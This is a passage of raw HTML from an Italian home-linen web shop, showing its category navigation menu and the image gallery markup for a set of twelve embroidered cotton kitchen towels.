data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/986-cucina" title="Cucina" ><meta itemprop="position" content="1" /><span itemprop="name">Cucina</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" title="Strofinacci cucina" ><meta itemprop="position" content="1" /><span itemprop="name">Strofinacci cucina</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2849-set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.html"><meta itemprop="mpn" content="parent-GPC815"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_59498" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59498/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" data-width="550" data-height="646"> <img id="thumb_59498" src="https://www.biancheriaperlacasa.it/59498-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59497" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59497/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" data-width="550" data-height="646"> <img id="thumb_59497" src="https://www.biancheriaperlacasa.it/59497-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59499" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59499/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" data-width="550" data-height="646"> <img id="thumb_59499" src="https://www.biancheriaperlacasa.it/59499-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59500" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59500/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" data-width="550" data-height="646"> <img id="thumb_59500" src="https://www.biancheriaperlacasa.it/59500-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59501" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59501/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" data-width="550" data-height="646"> <img id="thumb_59501" src="https://www.biancheriaperlacasa.it/59501-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59502" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59502/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" data-width="550" data-height="646"> <img id="thumb_59502" src="https://www.biancheriaperlacasa.it/59502-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59503" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59503/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" data-width="550" data-height="646"> <img id="thumb_59503" src="https://www.biancheriaperlacasa.it/59503-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59635" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59635/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59635" src="https://www.biancheriaperlacasa.it/59635-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59636" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59636/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59636" src="https://www.biancheriaperlacasa.it/59636-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59637" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59637/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59637" src="https://www.biancheriaperlacasa.it/59637-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59638" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59638/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59638" src="https://www.biancheriaperlacasa.it/59638-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59639" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59639/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59639" src="https://www.biancheriaperlacasa.it/59639-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59640" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59640/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59640" src="https://www.biancheriaperlacasa.it/59640-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59641" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59641/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59641" src="https://www.biancheriaperlacasa.it/59641-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59642" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59642/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59642" src="https://www.biancheriaperlacasa.it/59642-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59643" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59643/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59643" src="https://www.biancheriaperlacasa.it/59643-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59644" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59644/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59644" src="https://www.biancheriaperlacasa.it/59644-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59645" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59645/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59645" src="https://www.biancheriaperlacasa.it/59645-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59646" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59646/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59646" src="https://www.biancheriaperlacasa.it/59646-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59647" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59647/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59647" src="https://www.biancheriaperlacasa.it/59647-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59648" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59648/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59648" src="https://www.biancheriaperlacasa.it/59648-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59649" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59649/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59649" src="https://www.biancheriaperlacasa.it/59649-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59650" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59650/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59650" src="https://www.biancheriaperlacasa.it/59650-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59651" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59651/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59651" src="https://www.biancheriaperlacasa.it/59651-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59652" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59652/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59652" src="https://www.biancheriaperlacasa.it/59652-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59653" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59653/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59653" src="https://www.biancheriaperlacasa.it/59653-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59654" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59654/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59654" src="https://www.biancheriaperlacasa.it/59654-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 